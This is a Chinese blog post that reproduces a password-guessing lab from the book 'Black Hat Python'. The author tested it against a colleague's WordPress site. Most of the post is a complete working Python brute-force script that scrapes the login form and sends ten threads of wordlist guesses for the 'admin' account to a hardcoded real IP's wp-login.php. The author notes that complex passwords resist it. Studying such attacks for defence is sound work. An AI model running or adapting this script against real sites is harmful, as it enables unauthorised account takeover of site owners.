近期收到了電子工業出版社贈送的一本網絡安全書籍《python黑帽子》,書中一共24個實驗,今天復現第14個實驗(密碼猜測),我的測試環境是mbp電腦+同事的wordpress站點+conda開發環境。有一說一,弱口令是脆弱的,但是復雜密碼根本猜不出來,需要分析站點POST請求和響應是值得肯定的,但是等著耗著CPU和網絡是不可取的~

1、查閱wordpress站點登錄頁面源代碼

2、下載字典文件

3、在mbp上運行腳本
參考代碼:
# -*- coding: utf-8 -*-
# @Time : 2022/6/13 9:47 PM
# @Author : ailx10
# @File : wordpress_killer.py
from io import BytesIO
from lxml import etree
from queue import Queue
import requests
import sys
import threading
import time
# SUCCESS = "Welcome to WordPress!"
SUCCESS = "歡迎"
TARGET = "http://124.223.4.212/wp-login.php"
WORDLIST = "/Users/ailx10/py3hack/chapter5/cain.txt"
def get_words():
with open(WORDLIST) as f:
raw_words = f.read()
words = Queue()
for word in raw_words.split():
words.put(word)
return words
def get_params(content):
params = dict()
parser = etree.HTMLParser()
tree = etree.parse(BytesIO(content),parser=parser)
for elem in tree.findall("//input"):
name = elem.get("name")
if name is not None:
params[name] = elem.get("value",None)
return params
class Bruter:
def __init__(self,username,url):
self.username = username
self.url = url
self.found = False
print(f"\nBrute Force Attack beginning on {url}.\n")
print("Finished the setup where username = %s\n"%username)
def run_bruteforce(self,passwords):
for _ in range(10):
t = threading.Thread(target=self.web_bruter,args=(passwords,))
t.start()
def web_bruter(self,passwords):
session = requests.Session()
resp0 = session.get(self.url)
params = get_params(resp0.content)
params["log"] = self.username
while not passwords.empty() and not self.found:
time.sleep(1)
passwd = passwords.get()
print(f"Trying username/password {self.username}/{passwd:<10}")
params["pwd"] = passwd
resp1 = session.post(self.url,data=params)
if SUCCESS in resp1.content.decode():
self.found = True
print(f"\nBruteforcing successful.")
print("Username is %s"%self.username)
print("Password is %s\n"%passwd)
print("done.")
if __name__ == "__main__":
words = get_words()
b = Bruter("admin",TARGET)
b.run_bruteforce(words)